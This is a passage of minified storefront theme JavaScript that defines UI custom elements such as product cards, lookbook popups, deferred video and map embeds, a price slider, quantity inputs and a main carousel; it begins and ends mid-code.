s=Number(t.dataset.parallax);t.style.transform=`translateY(${i*s}vh)`}}}}customElements.define("sticky-sections",StickySections);let productWidthCache={},productWidthCacheHor={};class ProductCard extends HTMLElement{constructor(){super(),this.checkImageRadius(),this.hover=this.querySelector(".prd-hover"),this.horInside=this.querySelector(".prd-hor-inside"),this.errorMessage=this.querySelector(".product-form__error-message-wrapper"),this.preloadedImages=[],this.preloadImagesWidth=0,this.classList.contains("prd-simple")||(this.dataScrollbar=this.querySelector("[data-scrollbar]"),this.dataScrollbar&&!window.matchMedia("(max-width:1024px)").matches&&(this.querySelector(".scroll-content")&&(this.dataScrollbar.innerHTML=this.querySelector(".scroll-content").innerHTML),this.scrollbar=Scrollbar.init(this.dataScrollbar,{alwaysShowTracks:!0})),this.addEventListener("mouseenter",()=>{this.enableHover(),this.isDisableHover()&&this.onProductHover()}),this.addEventListener("mouseleave",()=>{this.isDisableHover()&&this.onProductUnHover()})),this.colors=this.querySelector(".prd-image-colors"),this.querySelector(".prd-hover")?.addEventListener("mouseenter",()=>{this.preloadImages()}),this.querySelector(".prd-hover")?.addEventListener("touch",()=>{this.preloadImages()}),this.productWidth(),this.onProductLazyload(),document.addEventListener("DOMContentLoaded",()=>this.productWidth()),window.addEventListener("resize",debounce(()=>{this.productWidth(),this.classList.contains("lazyloaded")&&this.querySelector(".ajax-container")&&(this.classList.remove("lazyloaded"),this.classList.add("lazyload"))},500))}isDisableHover(){return!this.hasAttribute("block-mouseleave")}disableHover(){this.setAttribute("block-mouseleave",!0),this.classList.add("block-mouseleave")}enableHover(){this.removeAttribute("block-mouseleave"),this.classList.remove("block-mouseleave")}onProductLazyload(){this.classList.contains("lazyload")&&this.addEventListener("lazyloaded",()=>{var e=document.querySelector("view-mode");(window.matchMedia("(max-width:1024px)").matches||e&&"getCurrentBreakpointMode"in e&&this.closest(".grid_list_"+e.getCurrentBreakpointMode()))&&this.loadAjax()})}onProductUnHover(){var e=this.querySelector(".shopify-section");e&&(e.style.height="auto"),this.classList.contains("prd-hor")&&(this.hover.classList.remove("h-100"),this.classList.remove("off-variants")),window.matchMedia("(max-width:1024px)").matches?this.classList.remove("hovered"):(this.querySelectorAll("select").forEach(e=>{e.blur()}),this.classList.remove("hovered"),this.errorMessage&&(this.errorMessage.hidden=!0),setTimeout(()=>{this.style.removeProperty("height"),this.style.removeProperty("--maxheight")},100))}loadAjax(){let t=this.querySelector(".ajax-container"),e;t&&this.dataset.ajax&&!this.classList.contains("ajax-loaded")&&!this.classList.contains("ajax-loading")&&(this.loaderTemplate='<div data-load="loading"></div>',this.classList.add("ajax-loading"),e=this.dataset.ajax,t.querySelector("[data-load]")||(t.innerHTML=this.loaderTemplate),fetch(e).then(e=>e.text()).then(e=>{t.querySelector("[data-load]")?.remove(),t.innerHTML=e,t.replaceWith(...t.childNodes),(e=this.querySelector(".shopify-section"))&&(e.style.height=e.scrollHeight+"px"),this.classList.remove("ajax-loading"),this.classList.add("ajax-loaded"),this.disableSelect()}).catch(e=>{console.error("error",e),this.classList.remove("ajax-loading")}))}disableSelect(){var e;this.classList.contains("prd-simple")||(this.querySelectorAll("select").forEach(e=>{e.addEventListener("mouseenter",()=>{clearTimeout(this.selectBlockTimer),this.disableHover()}),e.addEventListener("mouseleave",()=>{this.selectBlockTimer=setTimeout(()=>{this.enableHover(),this.matches(":hover")||this.onProductUnHover()},100)})}),(e=this.querySelector(".prd-hover"))&&this.closest("swiper-carousel")&&(document.body.classList.contains("mac")||document.body.classList.contains("firefox"))&&e.querySelector("select")&&(e.addEventListener("mouseenter",()=>{this.closest("swiper-carousel").carousel.allowTouchMove=!1}),e.addEventListener("mouseleave",()=>{this.closest("swiper-carousel").carousel.allowTouchMove=!0})))}onProductHover(){var e,t;this.classList.contains("hovered")||this.closest(".hover-off")||(this.loadAjax(),this.classList.contains("prd-hor")&&(this.hover.offsetHeight>=this.horInside.offsetHeight&&this.classList.add("off-variants"),this.hover.offsetHeight+this.querySelector(".prd-name").offsetHeight>=this.horInside.offsetHeight)&&this.hover.classList.add("h-100"),window.innerWidth<992?this.classList.add("hovered"):(e=(t=this.getBoundingClientRect().height)-(this.querySelector(".prd-hover .prd-name")?this.querySelector(".prd-hover .prd-name").getBoundingClientRect().height:0)-(this.querySelector(".prd-hover .prd-action")?this.querySelector(".prd-hover .prd-action").getBoundingClientRect().height:0)-50+"px",this.style.setProperty("height",t+"px"),this.style.setProperty("--maxheight",e),this.classList.add("hovered"),(t=this.querySelector("[data-scrollbar]"))&&Scrollbar.get(t)&&Scrollbar.get(t).update()))}parseJson(){this.productJson=!!this.querySelector('[type="application/json"]')&&JSON.parse(this.querySelector('[type="application/json"]').textContent)}preloadImages(){var i=2*this.querySelector(".prd-image-wrap").offsetWidth;if(this.productJson||this.parseJson(),this.productJson&&this.preloadImagesWidth<i){this.preloadedImages=[],this.colors.innerHTML="",this.preloadImagesWidth=i;for(let e=0;e<this.productJson.length;e++)if(this.productJson[e].featured_image){let t=this.productJson[e].featured_image.src+"&width="+i;this.preloadedImages.some(e=>t===e)||this.preloadedImages.push(t)}for(let e=0;e<this.preloadedImages.length;e++){let t=this.preloadedImages[e];preloadImage(t).then(e=>{this.colors.append(e),this.preloadedImages.push(t),e.classList.add("js-prd-img")}).catch(e=>console.error("error",e))}}}productWidth(){let e=this.offsetWidth,t;0!=e&&(this.style.setProperty("height",""),this.querySelector(".shopify-section")?.style.setProperty("height","auto"),removeClassByPrefix(this,"prd-w-",""),removeClassByPrefix(this,"prd-hor-w-",""),this.classList.contains("prd-hor")?(e=this.closest(".swiper-slide").length?this.closest(".swiper-slide").offsetWidth:e)in productWidthCacheHor?t=productWidthCacheHor[e]:(t=510<=e&&e<580?"prd-hor-w-lg":445<=e&&e<500?"prd-hor-w-md":380<=e&&e<445?"prd-hor-w-sm":360<=e&&e<380?"prd-hor-w-xs":e<360?"prd-hor-w-xxs":"prd-hor-w-xl",productWidthCacheHor[e]=t):e in productWidthCache?t=productWidthCache[e]:(t=260<=e&&e<300?"prd-w-lg":240<=e&&e<260?"prd-w-md":210<=e&&e<240?"prd-w-sm":180<=e&&e<210?"prd-w-xs":e<180?"prd-w-xxs":"prd-w-xl",productWidthCache[e]=t),this.classList.add(t))}updateImage(t){this.productJson||this.parseJson();var s=this.productJson.find(e=>e.id==t).featured_image.src,e=this.querySelector(`.prd-image > .js-prd-img:nth-child(${this.querySelectorAll(".prd-image > .js-prd-img").length})`).src;if(s.split("&width=")[0]!=e.split("&width=")[0]){this.image=this.querySelector(".prd-image"),this.imageColors=this.colors.querySelectorAll("img");let i=!1,n,t=this.colors.querySelectorAll("img");for(let e=0;e<t.length;++e)if(t[e].src.split("&width=")[0]==s.split("&width=")[0]){i=!0,n=t[e],this.colors.append(t[e].cloneNode());break}if(992<=window.innerWidth){1<this.querySelectorAll(".prd-image > .js-prd-img").length&&this.querySelector(".prd-image > .js-prd-img:nth-child(1)")?.remove();let t=this.querySelector(".js-prd-img:nth-child(1)");i?(t.parentNode?.insertBefore(n,t.nextSibling),this.animateImage(t,n,!1)):(this.querySelector("[data-load]").setAttribute("data-load","loading"),loadImage(s).then(e=>{e.classList.add("js-prd-img"),this.querySelector("[data-load]").setAttribute("data-load","loaded"),t.parentNode?.insertBefore(e,t.nextSibling),this.animateImage(t,e,!1)}).catch(e=>console.error(e)))}else{let t=this.querySelector(".js-prd-img:nth-child(1)");i?(1<this.querySelectorAll(".prd-image > .js-prd-img").length&&this.querySelector(".prd-image > .js-prd-img:nth-child(2)")?.remove(),t.parentNode?.insertBefore(n,t.nextSibling),this.animateImage(t,n,!0)):(e=this.querySelector(".prd-image-clone"),this.processing&&e&&(this.querySelector(".prd-image").remove(),e.classList.add("prd-image"),e.classList.remove("prd-image-clone","d-none")),this.processing=!0,1<this.querySelectorAll(".prd-image > .js-prd-img").length&&this.querySelector(".prd-image > .js-prd-img:nth-child(2)")?.remove(),this.cloneImage(),this.querySelector("[data-load]")?.setAttribute("data-load","loading"),loadImage(s).then(e=>(e.classList.add("js-prd-img"),this.processing=!1,e)).then(e=>{this.processing||(t.parentNode?.insertBefore(e,t.nextSibling),this.animateImage(t,e,!0)),this.querySelector("[data-load]")?.setAttribute("data-load","loaded")}).catch(e=>console.error(e)))}}}checkImageRadius(){this.classList.contains("prd--style2")&&!this.querySelector(".ic--rd")&&this.classList.add("ignore-top-radius")}cloneImage(){var e=this.querySelector(".prd-image-clone");e&&e.remove(),(e=this.querySelector(".prd-image").cloneNode(!0)).classList.remove("prd-image"),e.classList.add("prd-image-clone","d-none"),this.querySelector(".prd-image-wrap").appendChild(e)}animateImage(e,t,i){e.animate([{transform:"translate3D(0, 0, 0)",opacity:1},{transform:"translate3D(0, -20%, 0)",opacity:0}],{duration:300,iterations:1,fill:"both"}),t.animate([{transform:"translate3D(0, 20%,0)",opacity:0},{transform:"translate3D(0, 0, 0)",opacity:1}],{duration:250,iterations:1,fill:"both"}),i&&setTimeout(()=>{e.remove(),this.processing=!1,this.cloneImage()},300)}}customElements.define("product-card",ProductCard);class LookbookButton extends HTMLElement{constructor(){super();let t=this.dataset.ajax,n=this.querySelector("[data-load]");tippy(this.querySelector(".lookbook-popup-btn"),{content:"",theme:"loading",duration:[200,200],touch:!0,trigger:"click",appendTo:document.body,zIndex:1062,hideOnClick:!0,interactive:!0,allowHTML:!0,onCreate(e){e.isFetching=!1,e.error=null},onShow(i){var e;tippy.hideAll({exclude:i}),i.isFetching||i.error?(i.popper.querySelector("wishlist-button")?.render(),(e=i.popper.querySelector("wishlist-button>a"))&&e._tippy&&e._tippy.hide()):(n.setAttribute("data-load","loading"),i.isFetching=!0,fetch(t).then(e=>e.text()).then(e=>{var t=(t=(new DOMParser).parseFromString(e,"text/html").querySelector(".shopify-section"))?t.innerHTML:e;i.setContent(t),i.hide(),i.setProps({theme:"lookbook"}),i.show(),i.popper.querySelector("wishlist-button")?.render()}).catch(e=>{i.error=e,i.setContent("Lookbook request failed. "+e)}).finally(()=>{n.setAttribute("data-load","loaded")}))}})}}customElements.define("lookbook-button",LookbookButton);class CategoryChangeImage extends HTMLElement{constructor(){super();let e=this.querySelector("[data-image-start]");this.querySelectorAll("[data-image]").forEach(e=>e.addEventListener("mouseenter",this.onLinkHover.bind(this))),e&&e.dataset.image&&(this.lastURL=e.dataset.image,this.addEventListener("mouseleave",()=>{this.updateImage(e.dataset.image)}));var t=this.querySelector(".image-hover-scale");t&&(t.innerHTML=`<div data-load="loaded"></div><div class="image-wrap">${t.innerHTML}</div>`)}onLinkHover(e){e.preventDefault(),(e=e.target.dataset.image)&&this.updateImage(e)}updateImage(e){if(this.lastURL!=e){this.lastURL=e,1<this.querySelectorAll(".image-container img").length&&this.querySelector(".image-container img").remove();let t=this.querySelector(".image-container img");this.querySelector("[data-load]")?.setAttribute("data-load","loading"),loadImage(e).then(e=>(e.classList.add("w-100"),this.processing=!1,e)).then(e=>{this.processing||(t.parentNode?.insertBefore(e,t.nextSibling),this.animateImage(t,e,!0)),this.querySelector("[data-load]")?.setAttribute("data-load","loaded")}).catch(e=>console.error(e))}}animateImage(e,t,i){e.animate([{transform:"translate3D(0, 0, 0)",opacity:1},{transform:"translate3D(0, -20%, 0)",opacity:0}],{duration:300,iterations:1,fill:"both"}),t.animate([{transform:"translate3D(0, 20%,0)",opacity:0},{transform:"translate3D(0, 0, 0)",opacity:1}],{duration:250,iterations:1,fill:"both"}),i&&setTimeout(()=>{e.remove(),this.processing=!1},300)}}customElements.define("category-change-img",CategoryChangeImage);class DeferredMedia extends HTMLElement{constructor(){var e;super(),this.mediaType=this.dataset.media,this.videoWrap=this.querySelector(".video-wrap-content"),this.videoControl=this.querySelector(".video-control"),"mp4"==this.mediaType?(e=this.querySelector(".js-video-play"))?(e.addEventListener("click",this.loadContentMp4.bind(this)),this.hasAttribute("data-autoplay")&&e.click()):this.loadContentMp4():"vimeo"==this.mediaType?((e=document.createElement("script")).src="https://player.vimeo.com/api/player.js",document.body.appendChild(e),this.querySelector(".js-video-play")?.addEventListener("click",this.loadContentVimeo.bind(this)),this.hasAttribute("data-autoplay")&&this.querySelector(".js-video-play").click()):"youtube"==this.mediaType?(this.querySelector(".js-video-play")?.addEventListener("click",this.loadContentYouTube.bind(this)),this.hasAttribute("data-autoplay")&&this.querySelector(".js-video-play").click()):"googlemap"==this.mediaType&&this.querySelector(".js-map-play")?.addEventListener("click",this.loadContentGoogleMap.bind(this))}stopAllVideos(){this.closest(".bnr-img")||document.querySelectorAll("deferred-media").forEach(e=>{e.querySelector(".is-playing")&&!e.closest(".bnr-img")&&e.pauseVideo()})}loadContentYouTube(){this.stopAllVideos();var e=document.createElement("div");e.appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.querySelector(".js-video-wrap").appendChild(e.querySelector("video, model-viewer, iframe"));let i=this.querySelector("iframe");function t(t){t.player=new YT.Player(i,{events:{onReady(){t.stopAllVideos(),t.player.playVideo(),t.videoControl.remove(),t.addPlaying(),t.classList.add("init")},onStateChange(e){switch(e.data){case 1:t.stopAllVideos(),t.addPlaying(),t.player.playVideo();break;case 2:t.addPause()}}}})}this.classList.contains("init")?(this.player.playVideo(),this.addPlaying()):document.body.classList.contains("youtube-ready")?t(this):((e=document.createElement("script")).src="https://www.youtube.com/iframe_api",document.body.appendChild(e),window.onYouTubeIframeAPIReady=()=>{document.body.classList.add("youtube-ready"),t(this)})}loadContentVimeo(){var e;this.stopAllVideos(),this.classList.contains("init")?(this.player.play(),this.addPlaying()):((e=document.createElement("div")).appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.querySelector(".js-video-wrap").appendChild(e.querySelector("video, model-viewer, iframe")),this.player=new Vimeo.Player(this.querySelector("iframe")),this.player.play(),this.videoControl.remove(),this.addPlaying(),this.classList.add("init")),this.player.on("play",()=>{this.stopAllVideos(),this.addPlaying(),this.player.play()}),this.player.on("pause",()=>{this.addPause()})}loadContentMp4(){var e;this.stopAllVideos(),this.classList.contains("init")?(this.player.play(),this.addPlaying()):((e=document.createElement("div")).appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.querySelector(".js-video-wrap").appendChild(e.querySelector("video, model-viewer, iframe")),this.player=this.querySelector("video"),this.player.play(),this.addPlaying(),this.querySelector(".js-video-stop")?.addEventListener("click",e=>{e.preventDefault(),this.addPause(),this.player.pause()}),this.querySelector(".js-video-play")?.addEventListener("click",e=>{e.preventDefault(),this.addPlaying(),this.player.play()}),this.classList.add("init"))}loadContentGoogleMap(){var e;this.classList.contains("init")||((e=document.createElement("div")).appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.querySelector(".js-map-wrap").appendChild(e.querySelector("iframe")),this.querySelector("loading-bar").start(),this.classList.add("map-loading"),this.querySelector("iframe").addEventListener("load",()=>{this.classList.add("map-loaded")}))}pauseVideo(){this.player&&(this.addPause(),"mp4"==this.mediaType||"vimeo"==this.mediaType?this.player.pause():"youtube"==this.mediaType&&this.player.pauseVideo())}addPause(){this.videoWrap.classList.remove("is-playing"),this.videoWrap.classList.add("is-paused")}addPlaying(){this.videoWrap.classList.add("is-playing"),this.videoWrap.classList.remove("is-paused")}}customElements.define("deferred-media",DeferredMedia);class PriceSlider extends HTMLElement{constructor(){super(),[this.minInput,this.maxInput]=this.querySelectorAll('input[type="range"]'),this.inverseLeft=this.querySelector(".inverse-left"),this.inverseRight=this.querySelector(".inverse-right"),this.priceRange=this.querySelector(".price-slider-range"),[this.priceThumbMin,this.priceThumbMax]=this.querySelectorAll(".price-slider-thumb"),this.tooltip=!1,this.querySelectorAll(".price-slider-sign").length?(this.tooltip=!0,[this.priceSignMin,this.priceSignMax]=this.querySelectorAll(".price-slider-sign")):([this.minInputCustom,this.maxInputCustom]=this.querySelectorAll('input[type="number"]'),this.minInputCustom.addEventListener("input",()=>{""!==this.minInputCustom.value&&this.minInputCustomEvent()}),this.minInputCustom.addEventListener("change",()=>{this.minInputCustomEvent()}),this.minInputCustom.addEventListener("keyup",({key:e})=>{this.minInputCustomEvent(e)}),this.maxInputCustom.addEventListener("input",()=>{this.minInputCustomEvent()}),this.maxInputCustom.addEventListener("focusout",()=>{this.maxInputCustom.value-this.minInput.value<=0&&(this.maxInputCustom.value=this.maxInputCustom.max,this.maxEvent(this.maxInputCustom.value))}),this.maxInputCustom.addEventListener("change",()=>{this.maxInputCustomEvent()}),this.maxInputCustom.addEventListener("keyup",({key:e})=>{this.maxInputCustomEvent(e)})),this.minInput.setAttribute("value",this.minInput.value),this.maxInput.setAttribute("value",this.maxInput.value),this.minEvent(),this.maxEvent(),this.minInput.addEventListener("input",()=>{this.minEvent()}),this.maxInput.addEventListener("input",()=>{this.maxEvent()}),this.hoverState()}hoverState(){this.minInput.addEventListener("mouseenter",()=>{this.closest(".disable-filters")||this.priceThumbMin.classList.add("hovered")}),this.minInput.addEventListener("mouseleave",()=>{this.priceThumbMin.classList.remove("hovered")}),this.maxInput.addEventListener("mouseenter",()=>{this.priceThumbMax.classList.add("hovered")}),this.maxInput.addEventListener("mouseleave",()=>{this.priceThumbMax.classList.remove("hovered")})}minInputCustomEvent(e){"Backspace"!==e&&(this.controlMinMax(this.minInputCustom),this.minEvent(this.minInputCustom.value))}maxInputCustomEvent(){0<this.maxInputCustom.value-this.minInputCustom.value?(this.controlMinMax(this.maxInputCustom),this.maxEvent(this.maxInputCustom.value)):this.setError()}setError(){this.classList.add("price-slider--error")}removeError(){this.classList.remove("price-slider--error")}controlMinMax(e){var t=e.value;t<e.min&&(e.value=e.min),e.max-t<0&&(e.value=e.max)}minEvent(e){void 0===e&&(e=this.minInput.value),e=Math.min(e,this.maxInput.getAttribute("value")-1),this.tooltip||(this.minInputCustom.value=e),this.minInput.setAttribute("value",e),this.minInput.value=e,e=this.minInput.value/parseInt(this.minInput.max)*100,this.inverseLeft.style.width=e+"%",this.priceRange.style.left=e+"%",this.priceThumbMin.style.left=e+"%",this.priceThumbMin.style.zIndex=2,this.priceThumbMax.style.zIndex=1,this.tooltip&&(this.priceSignMin.style.zIndex=2,this.priceSignMax.style.zIndex=1,this.priceSignMin.style.left=e+"%",this.priceSignMin.childNodes[1].innerHTML=this.minInput.value)}maxEvent(e){this.removeError(),void 0===e&&(e=this.maxInput.value),e=Math.max(e,this.minInput.getAttribute("value")- -1),this.tooltip||(this.maxInputCustom.value=e),this.maxInput.setAttribute("value",e),this.maxInput.value=e,e=this.maxInput.value/parseInt(this.maxInput.max)*100,this.inverseLeft.style.width=100-e+"%",this.priceRange.style.right=100-e+"%",this.priceThumbMax.style.left=e+"%",this.priceThumbMax.style.zIndex=2,this.priceThumbMin.style.zIndex=1,this.tooltip&&(this.priceSignMax.style.zIndex=2,this.priceSignMin.style.zIndex=1,this.priceSignMax.style.left=e+"%",this.priceSignMax.childNodes[1].innerHTML=this.maxInput.value)}}customElements.define("price-slider",PriceSlider);class ScrollItems extends HTMLElement{constructor(){super(),this.scrollEnable=!0,"items"===this.dataset.mode&&this.init(500),window.addEventListener("resize",debounce(()=>{this.scrollEnable&&this.setHeight()},500))}init(e){this.items=this.querySelectorAll(this.dataset.element),this.hideOther(!0),setTimeout(()=>{this.setHeight()},e),bodyScrollLock.enableBodyScroll(this),this.scrollEnable=!0}destroy(){var e;this.scrollEnable=!1,"items"===this.dataset.mode&&(Scrollbar.destroy(this),this.style.removeProperty("--scroll-height"),this.querySelector(".scroll-content"))&&(e=this.querySelector(".scroll-content")).replaceWith(...e.childNodes)}hideOther(t){for(let e=this.dataset.count;e<this.items.length;e++)this.items[e].hidden=t}setHeight(){let t=20,i=Math.min(this.dataset.count,this.items.length);for(let e=0;e<i;e++){var n=this.items[e],s=n.currentStyle||window.getComputedStyle(n),s=e+1==i?0:parseInt(s.marginBottom,10);t+=n.offsetHeight+s}this.style.setProperty("--scroll-height",t+"px"),Scrollbar.init(this,{alwaysShowTracks:!0,damping:document.body.dataset.damping}),this.hideOther(!1)}}customElements.define("scroll-items",ScrollItems);class QuantityInput extends HTMLElement{constructor(){super(),this.input=this.querySelector("input"),this.changeEvent=new Event("change",{bubbles:!0}),this.querySelectorAll("button").forEach(e=>e.addEventListener("click",this.onButtonClick.bind(this))),this.input.addEventListener("paste",e=>{e.preventDefault()}),this.min=this.input.getAttribute("min"),this.max=this.input.getAttribute("max")||!1,this.status=this.querySelector(".quantity-status"),this.updateStatus(this.input.value),this.input.addEventListener("keyup",()=>{this.updateStatus(this.input.value)}),setTimeout(()=>{this.status?.classList.add("has-animation")},500)}onButtonClick(e){if(e.preventDefault(),e.target.classList.contains("disabled"))return!1;var t=this.input.value;"plus"===e.target.name?this.input.stepUp():this.input.stepDown(),t!==this.input.value&&this.input.dispatchEvent(this.changeEvent),this.max&&this.updateStatus(this.input.value)}updateStatus(e){var e=parseFloat(e),t=this.max?100*e/this.max:100;let i="qs--start";this.max&&(i="true"===this.dataset.inventoryStatus?"qs--"+getQuantityStatusClass({inventoryQuantity:+this.max,inventoryManagement:this.dataset.inventoryManagement,inventoryPolicy:this.dataset.inventoryPolicy,inventoryManyInStockFrom:+this.dataset.inventoryManyInStockFrom,inventoryLowInStockLessThan:+this.dataset.inventoryLowInStockLessThan}).qs_class:t<50?"qs--start":t<100?"qs--middle":"qs--full"),this.status&&(removeClassByPrefix(this.status,"qs--",""),this.status.classList.add(i)),this.style.setProperty("--qty-status-persent",t+"%"),this.min>e?(this.input.value=this.min,this.status?.classList.add("qs--full")):this.max&&this.max<=e?(this.input.value=this.max,this.querySelector(".prd-quantity-up").classList.add("disabled")):this.querySelector(".prd-quantity-up").classList.remove("disabled")}}customElements.define("quantity-input",QuantityInput);class NumberCounter extends HTMLElement{constructor(){super(),this.classList.contains("lazyload")?this.addEventListener("lazyloaded",()=>{this.init()}):this.init()}init(){let t=0,i=this.getAttribute("data-count"),n=Math.min(this.getAttribute("data-count"),2e3)+3e3,s=(this.classList.add("counter-initialized"),null),o=e=>{s=s||e,e=Math.min((e-s)/n,1),this.innerText=Math.floor(e*(i-t)+t),e<1&&window.requestAnimationFrame(o)};window.requestAnimationFrame(o)}}customElements.define("number-counter",NumberCounter);let flowtypeCache={};class FlowType extends HTMLElement{connectedCallback(){this.banner=this.querySelector("[data-fontratio]"),this.caption=this.querySelector(".bnr-caption"),this.button=this.banner?.querySelector(".hide-if-out"),this.button&&this.button.style.setProperty("opacity",0),this.banner&&(this.options={maximum:9999,minimum:1,maxFont:9999,minFont:8},this.init(),window.addEventListener("resize",()=>{window.innerWidth!=document.body.dataset.innerWidth&&this.hideCaption()}),window.addEventListener("resize",debounce(()=>{window.innerWidth!=document.body.dataset.innerWidth&&this.reinit(),this.showCaption()},300)),!this.closest("main-slider"))&&this.querySelector("a.bnr-wrap")&&(this.banner.addEventListener("mouseenter",()=>{this.querySelectorAll(".btn").forEach(e=>e.classList.add("hovered"))}),this.banner.addEventListener("mouseleave",()=>{this.querySelectorAll(".btn").forEach(e=>e.classList.remove("hovered"))}))}init(){var e;this.banner&&(e=window.matchMedia("(max-width:767px)").matches&&this.banner.getAttribute("data-fontratio-mobile")?this.banner.getAttribute("data-fontratio-mobile"):this.banner.getAttribute("data-fontratio"),0<(e=Math.round(100*e)/100))&&this._changes(e)}hide(){this.banner.classList.remove("fontratio-calc")}hideCaption(){this.caption&&this.caption.style.setProperty("opacity",0)}showCaption(){this.caption&&this.caption.style.setProperty("opacity",1)}reinit(){this.banner&&(this.hide(),this.init())}_changes(o){this.button&&this.button.classList.remove("d-none"),new Promise(e=>{let t=this.banner.offsetWidth,i=t+"_"+o,n,s;return i in flowtypeCache?n=flowtypeCache[i]:(s=(t>this.options.maximum?this.options.maximum:t<this.options.minimum?this.options.minimum:t)/o,n=s>this.options.maxFont?this.options.maxFont:s<this.options.minFont?this.options.minFont:s,flowtypeCache[t+"_"+o]=n),this.closest("main-slider")&&["is-demo","localization-de"].some(e=>document.body.classList.contains(e))&&(n*=.88),e(n)}).then(e=>{this.banner.style.setProperty("font-size",e+"px"),this.banner.classList.add("fontratio-calc")}).then(()=>{this.button&&(this.banner.clientHeight<this.caption.clientHeight+20?this.button.classList.add("d-none"):this.button.style.setProperty("opacity",1))})}}customElements.define("flow-type",FlowType);class ImagesCompare extends HTMLElement{constructor(){super();var e=this.querySelector(".image-compare"),t=JSON.parse(this.getAttribute("data-options"));new ImageCompare(e,{addCircle:!0,addCircleBlur:!0,controlShadow:!1,...t}).mount()}}customElements.define("image-compare",ImagesCompare);class MainSlider extends HTMLElement{constructor(){super(),this.swiper=this.querySelector(".swiper-container"),this.pagination=this.querySelector(".swiper-pagination"),this.paginationWrap=this.querySelector(".swiper-pagination-wrap"),this.hasDecorCompensate=!!this.hasAttribute("data-decor-compensate"),this.progress=this.querySelector(".swiper-progress-bar"),this.singleSlide=!(1<this.querySelectorAll(".swiper-slide").length),this.boxed=!!this.querySelector(".slider-boxed"),this.colorizePagination(),this.videoControl(),this.swiperAnimation=new SwiperAnimation,this.lazyLoadImage(this.boxed?3:1),this.getAttribute("data-autoplay")?this.autoplay={delay:this.getAttribute("data-autoplay"),disableOnInteraction:!0}:this.autoplay=!1,this.timer=setInterval(()=>{document.body.dataset.setRoot&&(clearInterval(this.timer),this.initSwiper())},100),document.addEventListener("visibilitychange",()=>{this.progress&&("visible"===document.visibilityState?this.progress.classList.add("is-animate"):this.progress.classList.remove("is-animate"))}),this.hasDecorCompensate&&(this.setPaginationPosition(),window.addEventListener("resize",debounce(()=>{this.setPaginationPosition()},250))),this.boxed&&window.addEventListener("resize",debounce(()=>{this.querySelectorAll("flow-type").forEach(e=>{"reinit"in e&&e.reinit()})},750))}animateText(e,t){null!==this.swiper.offsetParent&&(e&&e.closest(".swiper-slide-img")?.querySelector("[data-load]")?.remove(),t)&&this.swiperAnimation.init(t).animate()}lazyLoadImage(n,t){if(n){let i=this.querySelectorAll(".swiper-slide");i.forEach((e,t)=>{t<n&&e.querySelectorAll("img").forEach(e=>{e.classList.contains("lazyloaded")||e.classList.add("lazyload")}),this.boxed&&t===i.length-1&&e.querySelectorAll("img").forEach(e=>{e.classList.contains("lazyloaded")||e.classList.add("lazyload")})})}else this.querySelector(".swiper-slide-visible img")?this.querySelectorAll(".swiper-slide-visible img").forEach(e=>{e.classList.contains("lazyloaded")?this.animateText(e,t):(e.classList.add("lazyload"),e.addEventListener("load",()=>{this.animateText(e,t)}))}):this.animateText(!1,t)}initSwiper(){var e={watchOverflow:!0,slidesPerView:1,touchRatio:1,effect:this.boxed?"slide":"fade",watchSlidesVisibility:!0,autoplay:!this.singleSlide&&this.autoplay,loop:!this.singleSlide,loopAdditionalSlides:this.boxed?1:0,speed:this.boxed?600:300,pagination:{el:this.querySelector(".swiper-pagination"),clickable:!0},navigation:{nextEl:this.querySelector(".swiper-button-next"),prevEl:this.querySelector(".swiper-button-prev")},on:{init:e=>{this.colorizePagination(),this.lazyLoadImage(0,e)},afterInit:e=>{this.singleSlide&&playPauseVideo(this,this.swiper,"init",!0,!1),this.progress&&e.el.querySelector(".swiper-slide-active")&&e.el.querySelector(".swiper-slide-active").classList.contains("swiper-slide--video")&&this.progress.classList.remove("is-animate")},slideChange:e=>{this.lazyLoadImage(0,e),setTimeout(()=>{this.colorizePagination()},500),playPauseVideo(this,this.swiper,"pauseAll",!0,!1),this.swiper.classList.add("off-control")},slideChangeTransitionEnd:e=>{this.progress&&e.el.querySelector(".swiper-slide-active")&&!e.el.querySelector(".swiper-slide-active").classList.contains("swiper-slide--video")&&(this.style.setProperty("--autoplay",this.getAttribute("data-autoplay")+"ms"),this.swiper.classList.remove("video-paused"),this.autoplay&&e.autoplay.start(),this.progress.classList.add("is-animate")),setTimeout(()=>{playPauseVideo(this,this.swiper,"init",!0,!1),this.swiper.classList.remove("off-control")},200)},slideChangeTransitionStart:()=>{this.progress&&this.progress.classList.remove("is-animate")}}};this.slider=new Swiper(this.swiper,e)}setPaginationPosition(){var e=this.closest(".holder");(e=e&&e.nextElementSibling)&&e.classList.contains("holder--edge")&&(e=e.querySelector(".edge-bottom").offsetHeight,this.closest(".shopify-section")?.style.setProperty("--decor-compensate-height",e+"px"))}colorizePagination(){(this.querySelector(".swiper-pagination--simple-left")||this.querySelector(".swiper-pagination--simple-right"))&&this.swiper.classList.add("has-aside-pagination"),this.querySelector(".swiper-slide-active .colorize-invert")?(this.pagination?.classList.add("colorize-invert"),this.paginationWrap?.classList.add("colorize-invert")):(this.pagination?.classList.remove("colorize-invert"),this.paginationWrap?.classList.remove("colorize-invert"))}stopAutoplay(){playPauseVideo(this,this.swiper,"pause",!0,!0),this.autoplay&&(this.slider?.autoplay.stop(),this.progress)&&this.progress.classList.remove("is-animate")}startAutoplay(){playPauseVideo(this,this.swiper,"play",!0,!0),this.autoplay&&(this.slider?.autoplay.start(),this.progress)&&this.progress.classList.add("is-animate")}videoControl(){this.swiper.addEventListener("click",e=>{var t=e.target;(t.closest(".swiper-pagination-wrap")||t.closest(".swiper-arrows-carousel"))&&this.autoplay&&(this.autoplay=!1,this.slider?.autoplay.stop(),this.progress)&&(this.progress.classList.remove("is-animate"),this.progress=!1),window.matchMedia("(max-width:767px)").matches||t.closest(".swiper-slide.off-control")||!t.closest(".btn")&&t.closest(".swiper-slide--video")&&(e.preventDefault(),this.swiper.classList.contains("video-paused")?(playPauseVideo(this,this.swiper,"play",!0,!0),this.autoplay&&this.slider?.autoplay.start()):this.swiper.classList.contains("video-playing")&&(playPauseVideo(this,this.swiper,"pause",!0,!0),this.autoplay)&&this.slider?.autoplay.stop())}),this.swiper.addEventListener("click",e=>{var 